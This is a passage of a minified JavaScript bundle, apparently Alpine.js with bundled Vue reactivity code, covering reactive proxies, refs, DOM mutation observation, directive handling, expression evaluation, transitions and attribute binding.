Ke=Be.call(Q,p);Ke?Pi(Q,Be,p):(p=L(p),Ke=Be.call(Q,p));const ct=xe.call(Q,p);return Q.set(p,K),Ke?a.hasChanged(K,ct)&&St(Q,"set",p,K,ct):St(Q,"add",p,K),this}function Oi(p){const K=L(this),{has:Q,get:Be}=jn(K);let xe=Q.call(K,p);xe?Pi(K,Q,p):(p=L(p),xe=Q.call(K,p));const Ke=Be?Be.call(K,p):void 0,ct=K.delete(p);return xe&&St(K,"delete",p,void 0,Ke),ct}function Ai(){const p=L(this),K=p.size!==0,Q=a.isMap(p)?new Map(p):new Set(p),Be=p.clear();return K&&St(p,"clear",void 0,void 0,Q),Be}function Wr(p,K){return function(Be,xe){const Ke=this,ct=Ke.__v_raw,Gt=L(ct),br=K?ai:p?ii:ni;return!p&&ut(Gt,"iterate",w),ct.forEach((ci,fr)=>Be.call(xe,br(ci),br(fr),Ke))}}function xn(p,K,Q){return function(...Be){const xe=this.__v_raw,Ke=L(xe),ct=a.isMap(Ke),Gt=p==="entries"||p===Symbol.iterator&&ct,br=p==="keys"&&ct,ci=xe[p](...Be),fr=Q?ai:K?ii:ni;return!K&&ut(Ke,"iterate",br?O:w),{next(){const{value:zr,done:pa}=ci.next();return pa?{value:zr,done:pa}:{value:Gt?[fr(zr[0]),fr(zr[1])]:fr(zr),done:pa}},[Symbol.iterator](){return this}}}}function Vr(p){return function(...K){{const Q=K[0]?`on key "${K[0]}" `:"";console.warn(`${a.capitalize(p)} operation ${Q}failed: target is readonly.`,L(this))}return p==="delete"?!1:this}}function oi(){const p={get(Ke){return Fn(this,Ke)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!1)},K={get(Ke){return Fn(this,Ke,!1,!0)},get size(){return Bn(this)},has:$n,add:Si,set:Ei,delete:Oi,clear:Ai,forEach:Wr(!1,!0)},Q={get(Ke){return Fn(this,Ke,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!1)},Be={get(Ke){return Fn(this,Ke,!0,!0)},get size(){return Bn(this,!0)},has(Ke){return $n.call(this,Ke,!0)},add:Vr("add"),set:Vr("set"),delete:Vr("delete"),clear:Vr("clear"),forEach:Wr(!0,!0)};return["keys","values","entries",Symbol.iterator].forEach(Ke=>{p[Ke]=xn(Ke,!1,!1),Q[Ke]=xn(Ke,!0,!1),K[Ke]=xn(Ke,!1,!0),Be[Ke]=xn(Ke,!0,!0)}),[p,Q,K,Be]}var[si,Sn,sa,an]=oi();function Un(p,K){const Q=K?p?an:sa:p?Sn:si;return(Be,xe,Ke)=>xe==="__v_isReactive"?!p:xe==="__v_isReadonly"?p:xe==="__v_raw"?Be:Reflect.get(a.hasOwn(Q,xe)&&xe in Be?Q:Be,xe,Ke)}var Ci={get:Un(!1,!1)},En={get:Un(!1,!0)},la={get:Un(!0,!1)},Ti={get:Un(!0,!0)};function Pi(p,K,Q){const Be=L(Q);if(Be!==Q&&K.call(p,Be)){const xe=a.toRawType(p);console.warn(`Reactive ${xe} contains both the raw and reactive versions of the same object${xe==="Map"?" as keys":""}, which can lead to inconsistencies. Avoid differentiating between the raw and reactive versions of an object and only use the reactive version if possible.`)}}var ki=new WeakMap,On=new WeakMap,Ri=new WeakMap,Mi=new WeakMap;function ua(p){switch(p){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function Ni(p){return p.__v_skip||!Object.isExtensible(p)?0:ua(a.toRawType(p))}function An(p){return p&&p.__v_isReadonly?p:Hn(p,!1,_i,Ci,ki)}function ca(p){return Hn(p,!1,aa,En,On)}function li(p){return Hn(p,!0,xi,la,Ri)}function fa(p){return Hn(p,!0,oa,Ti,Mi)}function Hn(p,K,Q,Be,xe){if(!a.isObject(p))return console.warn(`value cannot be made reactive: ${String(p)}`),p;if(p.__v_raw&&!(K&&p.__v_isReactive))return p;const Ke=xe.get(p);if(Ke)return Ke;const ct=Ni(p);if(ct===0)return p;const Gt=new Proxy(p,ct===2?Be:Q);return xe.set(p,Gt),Gt}function qn(p){return Wn(p)?qn(p.__v_raw):!!(p&&p.__v_isReactive)}function Wn(p){return!!(p&&p.__v_isReadonly)}function Li(p){return qn(p)||Wn(p)}function L(p){return p&&L(p.__v_raw)||p}function me(p){return a.def(p,"__v_skip",!0),p}var Re=p=>a.isObject(p)?An(p):p;function qe(p){return!!(p&&p.__v_isRef===!0)}function Et(p){return gr(p)}function Vt(p){return gr(p,!0)}var mr=class{constructor(p,K=!1){this._shallow=K,this.__v_isRef=!0,this._rawValue=K?p:L(p),this._value=K?p:Re(p)}get value(){return ut(L(this),"get","value"),this._value}set value(p){p=this._shallow?p:L(p),a.hasChanged(p,this._rawValue)&&(this._rawValue=p,this._value=this._shallow?p:Re(p),St(L(this),"set","value",p))}};function gr(p,K=!1){return qe(p)?p:new mr(p,K)}function sr(p){St(L(p),"set","value",p.value)}function ui(p){return qe(p)?p.value:p}var Vn={get:(p,K,Q)=>ui(Reflect.get(p,K,Q)),set:(p,K,Q,Be)=>{const xe=p[K];return qe(xe)&&!qe(Q)?(xe.value=Q,!0):Reflect.set(p,K,Q,Be)}};function Di(p){return qn(p)?p:new Proxy(p,Vn)}var zn=class{constructor(p){this.__v_isRef=!0;const{get:K,set:Q}=p(()=>ut(this,"get","value"),()=>St(this,"set","value"));this._get=K,this._set=Q}get value(){return this._get()}set value(p){this._set(p)}};function da(p){return new zn(p)}function Ol(p){Li(p)||console.warn("toRefs() expects a reactive object but received a plain one.");const K=a.isArray(p)?new Array(p.length):{};for(const Q in p)K[Q]=wo(p,Q);return K}var Al=class{constructor(p,K){this._object=p,this._key=K,this.__v_isRef=!0}get value(){return this._object[this._key]}set value(p){this._object[this._key]=p}};function wo(p,K){return qe(p[K])?p[K]:new Al(p,K)}var Cl=class{constructor(p,K,Q){this._setter=K,this._dirty=!0,this.__v_isRef=!0,this.effect=Z(p,{lazy:!0,scheduler:()=>{this._dirty||(this._dirty=!0,St(L(this),"set","value"))}}),this.__v_isReadonly=Q}get value(){const p=L(this);return p._dirty&&(p._value=this.effect(),p._dirty=!1),ut(p,"get","value"),p._value}set value(p){this._setter(p)}};function Tl(p){let K,Q;return a.isFunction(p)?(K=p,Q=()=>{console.warn("Write operation failed: computed value is readonly")}):(K=p.get,Q=p.set),new Cl(K,Q,a.isFunction(p)||!p.set)}n.ITERATE_KEY=w,n.computed=Tl,n.customRef=da,n.effect=Z,n.enableTracking=Ze,n.isProxy=Li,n.isReactive=qn,n.isReadonly=Wn,n.isRef=qe,n.markRaw=me,n.pauseTracking=rn,n.proxyRefs=Di,n.reactive=An,n.readonly=li,n.ref=Et,n.resetTracking=Ct,n.shallowReactive=ca,n.shallowReadonly=fa,n.shallowRef=Vt,n.stop=ke,n.toRaw=L,n.toRef=wo,n.toRefs=Ol,n.track=ut,n.trigger=St,n.triggerRef=sr,n.unref=ui}}),R=T({"node_modules/@vue/reactivity/index.js"(n,a){a.exports=P()}}),M={};I(M,{Alpine:()=>yo,default:()=>El}),t.exports=te(M);var N=!1,H=!1,G=[],he=-1;function F(n){y(n)}function y(n){G.includes(n)||G.push(n),X()}function C(n){let a=G.indexOf(n);a!==-1&&a>he&&G.splice(a,1)}function X(){!H&&!N&&(N=!0,queueMicrotask(ae))}function ae(){N=!1,H=!0;for(let n=0;n<G.length;n++)G[n](),he=n;G.length=0,he=-1,H=!1}var ge,oe,Ie,st,_t=!0;function jt(n){_t=!1,n(),_t=!0}function rt(n){ge=n.reactive,Ie=n.release,oe=a=>n.effect(a,{scheduler:u=>{_t?F(u):u()}}),st=n.raw}function Ot(n){oe=n}function or(n){let a=()=>{};return[h=>{let b=oe(h);return n._x_effects||(n._x_effects=new Set,n._x_runEffects=()=>{n._x_effects.forEach(w=>w())}),n._x_effects.add(b),a=()=>{b!==void 0&&(n._x_effects.delete(b),Ie(b))},b},()=>{a()}]}function Yt(n,a){let u=!0,h,b=oe(()=>{let w=n();JSON.stringify(w),u?h=w:queueMicrotask(()=>{a(w,h),h=w}),u=!1});return()=>Ie(b)}var Ge=[],ze=[],Ye=[];function Xe(n){Ye.push(n)}function We(n,a){typeof a=="function"?(n._x_cleanups||(n._x_cleanups=[]),n._x_cleanups.push(a)):(a=n,ze.push(a))}function de(n){Ge.push(n)}function mt(n,a,u){n._x_attributeCleanups||(n._x_attributeCleanups={}),n._x_attributeCleanups[a]||(n._x_attributeCleanups[a]=[]),n._x_attributeCleanups[a].push(u)}function Ut(n,a){n._x_attributeCleanups&&Object.entries(n._x_attributeCleanups).forEach(([u,h])=>{(a===void 0||a.includes(u))&&(h.forEach(b=>b()),delete n._x_attributeCleanups[u])})}function pe(n){var a,u;for((a=n._x_effects)==null||a.forEach(C);(u=n._x_cleanups)!=null&&u.length;)n._x_cleanups.pop()()}var ye=new MutationObserver($e),tt=!1;function Je(){ye.observe(document,{subtree:!0,childList:!0,attributes:!0,attributeOldValue:!0}),tt=!0}function He(){Mt(),ye.disconnect(),tt=!1}var we=[];function Mt(){let n=ye.takeRecords();we.push(()=>n.length>0&&$e(n));let a=we.length;queueMicrotask(()=>{if(we.length===a)for(;we.length>0;)we.shift()()})}function be(n){if(!tt)return n();He();let a=n();return Je(),a}var B=!1,ne=[];function Ue(){B=!0}function De(){B=!1,$e(ne),ne=[]}function $e(n){if(B){ne=ne.concat(n);return}let a=[],u=new Set,h=new Map,b=new Map;for(let w=0;w<n.length;w++)if(!n[w].target._x_ignoreMutationObserver&&(n[w].type==="childList"&&(n[w].removedNodes.forEach(O=>{O.nodeType===1&&O._x_marker&&u.add(O)}),n[w].addedNodes.forEach(O=>{if(O.nodeType===1){if(u.has(O)){u.delete(O);return}O._x_marker||a.push(O)}})),n[w].type==="attributes")){let O=n[w].target,$=n[w].attributeName,Z=n[w].oldValue,ke=()=>{h.has(O)||h.set(O,[]),h.get(O).push({name:$,value:O.getAttribute($)})},at=()=>{b.has(O)||b.set(O,[]),b.get(O).push($)};O.hasAttribute($)&&Z===null?ke():O.hasAttribute($)?(at(),ke()):at()}b.forEach((w,O)=>{Ut(O,w)}),h.forEach((w,O)=>{Ge.forEach($=>$(O,w))});for(let w of u)a.some(O=>O.contains(w))||ze.forEach(O=>O(w));for(let w of a)w.isConnected&&Ye.forEach(O=>O(w));a=null,u=null,h=null,b=null}function je(n){return Me(le(n))}function re(n,a,u){return n._x_dataStack=[a,...le(u||n)],()=>{n._x_dataStack=n._x_dataStack.filter(h=>h!==a)}}function le(n){return n._x_dataStack?n._x_dataStack:typeof ShadowRoot=="function"&&n instanceof ShadowRoot?le(n.host):n.parentNode?le(n.parentNode):[]}function Me(n){return new Proxy({objects:n},ft)}var ft={ownKeys({objects:n}){return Array.from(new Set(n.flatMap(a=>Object.keys(a))))},has({objects:n},a){return a==Symbol.unscopables?!1:n.some(u=>Object.prototype.hasOwnProperty.call(u,a)||Reflect.has(u,a))},get({objects:n},a,u){return a=="toJSON"?ot:Reflect.get(n.find(h=>Reflect.has(h,a))||{},a,u)},set({objects:n},a,u,h){const b=n.find(O=>Object.prototype.hasOwnProperty.call(O,a))||n[n.length-1],w=Object.getOwnPropertyDescriptor(b,a);return w!=null&&w.set&&(w!=null&&w.get)?w.set.call(h,u)||!0:Reflect.set(b,a,u)}};function ot(){return Reflect.ownKeys(this).reduce((a,u)=>(a[u]=Reflect.get(this,u),a),{})}function nt(n){let a=h=>typeof h=="object"&&!Array.isArray(h)&&h!==null,u=(h,b="")=>{Object.entries(Object.getOwnPropertyDescriptors(h)).forEach(([w,{value:O,enumerable:$}])=>{if($===!1||O===void 0||typeof O=="object"&&O!==null&&O.__v_skip)return;let Z=b===""?w:`${b}.${w}`;typeof O=="object"&&O!==null&&O._x_interceptor?h[w]=O.initialize(n,Z,w):a(O)&&O!==h&&!(O instanceof Element)&&u(O,Z)})};return u(n)}function Nt(n,a=()=>{}){let u={initialValue:void 0,_x_interceptor:!0,initialize(h,b,w){return n(this.initialValue,()=>dr(h,b),O=>ur(h,b,O),b,w)}};return a(u),h=>{if(typeof h=="object"&&h!==null&&h._x_interceptor){let b=u.initialize.bind(u);u.initialize=(w,O,$)=>{let Z=h.initialize(w,O,$);return u.initialValue=Z,b(w,O,$)}}else u.initialValue=h;return u}}function dr(n,a){return a.split(".").reduce((u,h)=>u[h],n)}function ur(n,a,u){if(typeof a=="string"&&(a=a.split(".")),a.length===1)n[a[0]]=u;else{if(a.length===0)throw error;return n[a[0]]||(n[a[0]]={}),ur(n[a[0]],a.slice(1),u)}}var xr={};function Xt(n,a){xr[n]=a}function Qt(n,a){let u=Mr(a);return Object.entries(xr).forEach(([h,b])=>{Object.defineProperty(n,`$${h}`,{get(){return b(a,u)},enumerable:!1})}),n}function Mr(n){let[a,u]=ee(n),h={interceptor:Nt,...a};return We(n,u),h}function un(n,a,u,...h){try{return u(...h)}catch(b){Or(b,n,a)}}function Or(n,a,u=void 0){n=Object.assign(n??{message:"No error message given."},{el:a,expression:u}),console.warn(`Alpine Expression Error: ${n.message}

${u?'Expression: "'+u+`"

`:""}`,a),setTimeout(()=>{throw n},0)}var Br=!0;function Ar(n){let a=Br;Br=!1;let u=n();return Br=a,u}function Sr(n,a,u={}){let h;return tr(n,a)(b=>h=b,u),h}function tr(...n){return Nr(...n)}var Nr=Ur;function Lr(n){Nr=n}function Ur(n,a){let u={};Qt(u,n);let h=[u,...le(n)],b=typeof a=="function"?Kr(h,a):bn(h,a,n);return un.bind(null,n,a,b)}function Kr(n,a){return(u=()=>{},{scope:h={},params:b=[]}={})=>{let w=a.apply(Me([h,...n]),b);Dr(u,w)}}var cn={};function fn(n,a){if(cn[n])return cn[n];let u=Object.getPrototypeOf(async function(){}).constructor,h=/^[\n\s]*if.*\(.*\)/.test(n.trim())||/^(let|const)\s/.test(n.trim())?`(async()=>{ ${n} })()`:n,w=(()=>{try{let O=new u(["__self","scope"],`with (scope) { __self.result = ${h} }; __self.finished = true; return __self.result;`);return Object.defineProperty(O,"name",{value:`[Alpine] ${n}`}),O}catch(O){return Or(O,a,n),Promise.resolve()}})();return cn[n]=w,w}function bn(n,a,u){let h=fn(a,u);return(b=()=>{},{scope:w={},params:O=[]}={})=>{h.result=void 0,h.finished=!1;let $=Me([w,...n]);if(typeof h=="function"){let Z=h(h,$).catch(ke=>Or(ke,u,a));h.finished?(Dr(b,h.result,$,O,u),h.result=void 0):Z.then(ke=>{Dr(b,ke,$,O,u)}).catch(ke=>Or(ke,u,a)).finally(()=>h.result=void 0)}}}function Dr(n,a,u,h,b){if(Br&&typeof a=="function"){let w=a.apply(u,h);w instanceof Promise?w.then(O=>Dr(n,O,u,h)).catch(O=>Or(O,b,a)):n(w)}else typeof a=="object"&&a instanceof Promise?a.then(w=>n(w)):n(a)}var Jr="x-";function Cr(n=""){return Jr+n}function Gr(n){Jr=n}var x={};function l(n,a){return x[n]=a,{before(u){if(!x[u]){console.warn(String.raw`Cannot find directive \`${u}\`. \`${n}\` will use the default order of execution`);return}const h=E.indexOf(u);E.splice(h>=0?h:E.indexOf("DEFAULT"),0,n)}}}function c(n){return Object.keys(x).includes(n)}function g(n,a,u){if(a=Array.from(a),n._x_virtualDirectives){let w=Object.entries(n._x_virtualDirectives).map(([$,Z])=>({name:$,value:Z})),O=S(w);w=w.map($=>O.find(Z=>Z.name===$.name)?{name:`x-bind:${$.name}`,value:`"${$.value}"`}:$),a=a.concat(w)}let h={};return a.map(Le((w,O)=>h[w]=O)).filter(ve).map(ce(h,u)).sort(gt).map(w=>ie(n,w))}function S(n){return Array.from(n).map(Le()).filter(a=>!ve(a))}var A=!1,k=new Map,U=Symbol();function V(n){A=!0;let a=Symbol();U=a,k.set(a,[]);let u=()=>{for(;k.get(a).length;)k.get(a).shift()();k.delete(a)},h=()=>{A=!1,u()};n(u),h()}function ee(n){let a=[],u=$=>a.push($),[h,b]=or(n);return a.push(b),[{Alpine:ei,effect:h,cleanup:u,evaluateLater:tr.bind(tr,n),evaluate:Sr.bind(Sr,n)},()=>a.forEach($=>$())]}function ie(n,a){let u=()=>{},h=x[a.type]||u,[b,w]=ee(n);mt(n,a.original,w);let O=()=>{n._x_ignore||n._x_ignoreSelf||(h.inline&&h.inline(n,a,b),h=h.bind(h,n,a,b),A?k.get(U).push(h):h())};return O.runCleanups=w,O}var Ae=(n,a)=>({name:u,value:h})=>(u.startsWith(n)&&(u=u.replace(n,a)),{name:u,value:h}),Ne=n=>n;function Le(n=()=>{}){return({name:a,value:u})=>{let{name:h,value:b}=_e.reduce((w,O)=>O(w),{name:a,value:u});return h!==a&&n(h,a),{name:h,value:b}}}var _e=[];function se(n){_e.push(n)}function ve({name:n}){return Ce().test(n)}var Ce=()=>new RegExp(`^${Jr}([^:^.]+)\\b`);function ce(n,a){return({name:u,value:h})=>{let b=u.match(Ce()),w=u.match(/:([a-zA-Z0-9\-_:]+)/),O=u.match(/\.[^.\]]+(?=[^\]]*$)/g)||[],$=a||n[u]||u;return{type:b?b[1]:null,value:w?w[1]:null,modifiers:O.map(Z=>Z.replace(".","")),expression:h,original:$}}}var Se="DEFAULT",E=["ignore","ref","data","id","anchor","bind","init","for","model","modelable","transition","show","if",Se,"teleport"];function gt(n,a){let u=E.indexOf(n.type)===-1?Se:n.type,h=E.indexOf(a.type)===-1?Se:a.type;return E.indexOf(u)-E.indexOf(h)}function Te(n,a,u={}){n.dispatchEvent(new CustomEvent(a,{detail:u,bubbles:!0,composed:!0,cancelable:!0}))}function Ht(n,a){if(typeof ShadowRoot=="function"&&n instanceof ShadowRoot){Array.from(n.children).forEach(b=>Ht(b,a));return}let u=!1;if(a(n,()=>u=!0),u)return;let h=n.firstElementChild;for(;h;)Ht(h,a),h=h.nextElementSibling}function kt(n,...a){console.warn(`Alpine Warning: ${n}`,...a)}var pr=!1;function Tr(){pr&&kt("Alpine has already been initialized on this page. Calling Alpine.start() more than once can cause problems."),pr=!0,document.body||kt("Unable to initialize. Trying to load Alpine before `<body>` is available. Did you forget to add `defer` in Alpine's `<script>` tag?"),Te(document,"alpine:init"),Te(document,"alpine:initializing"),Je(),Xe(a=>ue(a,Ht)),We(a=>Pe(a)),de((a,u)=>{g(a,u).forEach(h=>h())});let n=a=>!f(a.parentElement,!0);Array.from(document.querySelectorAll(hr().join(","))).filter(n).forEach(a=>{ue(a)}),Te(document,"alpine:initialized"),setTimeout(()=>{Qe()})}var _r=[],rr=[];function Kt(){return _r.map(n=>n())}function hr(){return _r.concat(rr).map(n=>n())}function yr(n){_r.push(n)}function v(n){rr.push(n)}function f(n,a=!1){return _(n,u=>{if((a?hr():Kt()).some(b=>u.matches(b)))return!0})}function _(n,a){if(n){if(a(n))return n;if(n._x_teleportBack&&(n=n._x_teleportBack),!!n.parentElement)return _(n.parentElement,a)}}function W(n){return Kt().some(a=>n.matches(a))}var z=[];function fe(n){z.push(n)}var Ee=1;function ue(n,a=Ht,u=()=>{}){_(n,h=>h._x_ignore)||V(()=>{a(n,(h,b)=>{h._x_marker||(u(h,b),z.forEach(w=>w(h,b)),g(h,h.attributes).forEach(w=>w()),h._x_ignore||(h._x_marker=Ee++),h._x_ignore&&b())})})}function Pe(n,a=Ht){a(n,u=>{pe(u),Ut(u),delete u._x_marker})}function Qe(){[["ui","dialog",["[x-dialog], [x-popover]"]],["anchor","anchor",["[x-anchor]"]],["sort","sort",["[x-sort]"]]].forEach(([a,u,h])=>{c(u)||h.some(b=>{if(document.querySelector(b))return kt(`found "${b}", but missing ${a} plugin`),!0})})}var Oe=[],bt=!1;function Rt(n=()=>{}){return queueMicrotask(()=>{bt||setTimeout(()=>{pt()})}),new Promise(a=>{Oe.push(()=>{n(),a()})})}function pt(){for(bt=!1;Oe.length;)Oe.shift()()}function dt(){bt=!0}function At(n,a){return Array.isArray(a)?ht(n,a.join(" ")):typeof a=="object"&&a!==null?qt(n,a):typeof a=="function"?At(n,a()):ht(n,a)}function ht(n,a){let u=b=>b.split(" ").filter(w=>!n.classList.contains(w)).filter(Boolean),h=b=>(n.classList.add(...b),()=>{n.classList.remove(...b)});return a=a===!0?a="":a||"",h(u(a))}function qt(n,a){let u=$=>$.split(" ").filter(Boolean),h=Object.entries(a).flatMap(([$,Z])=>Z?u($):!1).filter(Boolean),b=Object.entries(a).flatMap(([$,Z])=>Z?!1:u($)).filter(Boolean),w=[],O=[];return b.forEach($=>{n.classList.contains($)&&(n.classList.remove($),O.push($))}),h.forEach($=>{n.classList.contains($)||(n.classList.add($),w.push($))}),()=>{O.forEach($=>n.classList.add($)),w.forEach($=>n.classList.remove($))}}function xt(n,a){return typeof a=="object"&&a!==null?Wt(n,a):et(n,a)}function Wt(n,a){let u={};return Object.entries(a).forEach(([h,b])=>{u[h]=n.style[h],h.startsWith("--")||(h=Tt(h)),n.style.setProperty(h,b)}),setTimeout(()=>{n.style.length===0&&n.removeAttribute("style")}),()=>{xt(n,u)}}function et(n,a){let u=n.getAttribute("style",a);return n.setAttribute("style",a),()=>{n.setAttribute("style",u||"")}}function Tt(n){return n.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()}function yt(n,a=()=>{}){let u=!1;return function(){u?a.apply(this,arguments):(u=!0,n.apply(this,arguments))}}l("transition",(n,{value:a,modifiers:u,expression:h},{evaluate:b})=>{typeof h=="function"&&(h=b(h)),h!==!1&&(!h||typeof h=="boolean"?Lt(n,u,a):Dt(n,h,a))});function Dt(n,a,u){Jt(n,At,""),{enter:b=>{n._x_transition.enter.during=b},"enter-start":b=>{n._x_transition.enter.start=b},"enter-end":b=>{n._x_transition.enter.end=b},leave:b=>{n._x_transition.leave.during=b},"leave-start":b=>{n._x_transition.leave.start=b},"leave-end":b=>{n._x_transition.leave.end=b}}[u](a)}function Lt(n,a,u){Jt(n,xt);let h=!a.includes("in")&&!a.includes("out")&&!u,b=h||a.includes("in")||["enter"].includes(u),w=h||a.includes("out")||["leave"].includes(u);a.includes("in")&&!h&&(a=a.filter((Ct,ut)=>ut<a.indexOf("out"))),a.includes("out")&&!h&&(a=a.filter((Ct,ut)=>ut>a.indexOf("out")));let O=!a.includes("opacity")&&!a.includes("scale"),$=O||a.includes("opacity"),Z=O||a.includes("scale"),ke=$?0:1,at=Z?Zt(a,"scale",95)/100:1,Bt=Zt(a,"delay",0)/1e3,vt=Zt(a,"origin","center"),It="opacity, transform",Er=Zt(a,"duration",150)/1e3,rn=Zt(a,"duration",75)/1e3,Ze="cubic-bezier(0.4, 0.0, 0.2, 1)";b&&(n._x_transition.enter.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${Er}s`,transitionTimingFunction:Ze},n._x_transition.enter.start={opacity:ke,transform:`scale(${at})`},n._x_transition.enter.end={opacity:1,transform:"scale(1)"}),w&&(n._x_transition.leave.during={transformOrigin:vt,transitionDelay:`${Bt}s`,transitionProperty:It,transitionDuration:`${rn}s`,transitionTimingFunction:Ze},n._x_transition.leave.start={opacity:1,transform:"scale(1)"},n._x_transition.leave.end={opacity:ke,transform:`scale(${at})`})}function Jt(n,a,u={}){n._x_transition||(n._x_transition={enter:{during:u,start:u,end:u},leave:{during:u,start:u,end:u},in(h=()=>{},b=()=>{}){$t(n,a,{during:this.enter.during,start:this.enter.start,end:this.enter.end},h,b)},out(h=()=>{},b=()=>{}){$t(n,a,{during:this.leave.during,start:this.leave.start,end:this.leave.end},h,b)}})}window.Element.prototype._x_toggleAndCascadeWithTransitions=function(n,a,u,h){const b=document.visibilityState==="visible"?requestAnimationFrame:setTimeout;let w=()=>b(u);if(a){n._x_transition&&(n._x_transition.enter||n._x_transition.leave)?n._x_transition.enter&&(Object.entries(n._x_transition.enter.during).length||Object.entries(n._x_transition.enter.start).length||Object.entries(n._x_transition.enter.end).length)?n._x_transition.in(u):w():n._x_transition?n._x_transition.in(u):w();return}n._x_hidePromise=n._x_transition?new Promise((O,$)=>{n._x_transition.out(()=>{},()=>O(h)),n._x_transitioning&&n._x_transitioning.beforeCancel(()=>$({isFromCancelledTransition:!0}))}):Promise.resolve(h),queueMicrotask(()=>{let O=Ft(n);O?(O._x_hideChildren||(O._x_hideChildren=[]),O._x_hideChildren.push(n)):b(()=>{let $=Z=>{let ke=Promise.all([Z._x_hidePromise,...(Z._x_hideChildren||[]).map($)]).then(([at])=>at==null?void 0:at());return delete Z._x_hidePromise,delete Z._x_hideChildren,ke};$(n).catch(Z=>{if(!Z.isFromCancelledTransition)throw Z})})})};function Ft(n){let a=n.parentNode;if(a)return a._x_hidePromise?a:Ft(a)}function $t(n,a,{during:u,start:h,end:b}={},w=()=>{},O=()=>{}){if(n._x_transitioning&&n._x_transitioning.cancel(),Object.keys(u).length===0&&Object.keys(h).length===0&&Object.keys(b).length===0){w(),O();return}let $,Z,ke;Pr(n,{start(){$=a(n,h)},during(){Z=a(n,u)},before:w,end(){$(),ke=a(n,b)},after:O,cleanup(){Z(),ke()}})}function Pr(n,a){let u,h,b,w=yt(()=>{be(()=>{u=!0,h||a.before(),b||(a.end(),pt()),a.after(),n.isConnected&&a.cleanup(),delete n._x_transitioning})});n._x_transitioning={beforeCancels:[],beforeCancel(O){this.beforeCancels.push(O)},cancel:yt(function(){for(;this.beforeCancels.length;)this.beforeCancels.shift()();w()}),finish:w},be(()=>{a.start(),a.during()}),dt(),requestAnimationFrame(()=>{if(u)return;let O=Number(getComputedStyle(n).transitionDuration.replace(/,.*/,"").replace("s",""))*1e3,$=Number(getComputedStyle(n).transitionDelay.replace(/,.*/,"").replace("s",""))*1e3;O===0&&(O=Number(getComputedStyle(n).animationDuration.replace("s",""))*1e3),be(()=>{a.before()}),h=!0,requestAnimationFrame(()=>{u||(be(()=>{a.end()}),pt(),setTimeout(n._x_transitioning.finish,O+$),b=!0)})})}function Zt(n,a,u){if(n.indexOf(a)===-1)return u;const h=n[n.indexOf(a)+1];if(!h||a==="scale"&&isNaN(h))return u;if(a==="duration"||a==="delay"){let b=h.match(/([0-9]+)ms/);if(b)return b[1]}return a==="origin"&&["top","right","left","center","bottom"].includes(n[n.indexOf(a)+2])?[h,n[n.indexOf(a)+2]].join(" "):h}var cr=!1;function wr(n,a=()=>{}){return(...u)=>cr?a(...u):n(...u)}function Yr(n){return(...a)=>cr&&n(...a)}var Ir=[];function Xr(n){Ir.push(n)}function Qr(n,a){Ir.forEach(u=>u(n,a)),cr=!0,Fe(()=>{ue(a,(u,h)=>{h(u,()=>{})})}),cr=!1}var Zr=!1;function yn(n,a){a._x_dataStack||(a._x_dataStack=n._x_dataStack),cr=!0,Zr=!0,Fe(()=>{q(a)}),cr=!1,Zr=!1}function q(n){let a=!1;ue(n,(h,b)=>{Ht(h,(w,O)=>{if(a&&W(w))return O();a=!0,b(w,O)})})}function Fe(n){let a=oe;Ot((u,h)=>{let b=a(u);return Ie(b),()=>{}}),n(),Ot(a)}function Ve(n,a,u,h=[]){switch(n._x_bindings||(n._x_bindings=ge({})),n._x_bindings[a]=u,a=h.includes("camel")?dn(a):a,a){case"value":it(n,u);break;case"style":nr(n,u);break;case"class":lt(n,u);break;case"selected":case"checked":ir(n,a,u);break;default:kr(n,a,u);break}}function it(n,a){if(eo(n))n.attributes.value===void 0&&(n.value=a),window.fromModel&&(typeof a=="boolean"?n.checked=gn(n.value)===a:n.checked=Hr(n.value,a));else if(Ji(n))Number.isInteger(a)?n.value=a:!Array.isArray(a)&&typeof a!="boolean"&&![null,void 0].includes(a)?n.value=String(a):Array.isArray(a)?n.checked=a.some(u=>Hr(u,n.value)):n.checked=!!a;else if(n.tagName==="SELECT")mn(n,a);else{if(n.value===a)return;n.value=a===void 0?"":a}}function lt(n,a){n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedClasses=At(n,a)}function nr(n,a){n._x_undoAddedStyles&&n._x_undoAddedStyles(),n._x_undoAddedStyles=xt(n,a)}function ir(n,a,u){kr(n,a,u),jr(n,a,u)}function kr(n,a,u){[null,void 0,!1].includes(u)&&vi(a)?n.removeAttribute(a):(tn(a)&&(u=a),wn(n,a,u))}function wn(n,a,u){n.getAttribute(a)!=u&&n.setAttribute(a,u)}function jr(n,a,u){n[a]!==u&&(n[a]=u)}function mn(n,a){const u=[].concat(a).map(h=>h+"");Array.from(n.options).forEach(h=>{h.selected=u.includes(h.value)})}function dn(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function Hr(n,a){return n==a}function gn(n){return[1,"1","true","on","yes",!0].includes(n)?!0:[0,"0","false","off","no",!1].includes(n)?!1:n?!!n:null}var en=new Set(["allowfullscreen","async","autofocus","autoplay","checked","controls","default","defer","disabled","formnovalidate","inert","ismap","itemscope","loop","multiple","muted","nomodule","novalidate","open","playsinline","readonly","required","reversed","selected","shadowrootclonable","shadowrootdelegatesfocus","shadowrootserializable"]);function tn(n){return en.has(n)}function vi(n){return!["aria-pressed","aria-checked","aria-expanded","aria-selected"].includes(n)}function mi(n,a,u){return n._x_bindings&&n._x_bindings[a]!==void 0?n._x_bindings[a]:Za(n,a,u)}function Qs(n,a,u,h=!0){if(n._x_bindings&&n._x_bindings[a]!==void 0)return n._x_bindings[a];if(n._x_inlineBindings&&n._x_inlineBindings[a]!==void 0){let b=n._x_inlineBindings[a];return b.extract=h,Ar(()=>Sr(n,b.expression))}return Za(n,a,u)}function Za(n,a,u){let h=n.getAttribute(a);return h===null?typeof u=="function"?u():u:h===""?!0:tn(a)?!![a,"true"].includes(h):h}function Ji(n){return n.type==="checkbox"||n.localName==="ui-checkbox"||n.localName==="ui-switch"}function eo(n){return n.type==="radio"||n.localName==="ui-radio"}function to(n,a){var u;return function(){var 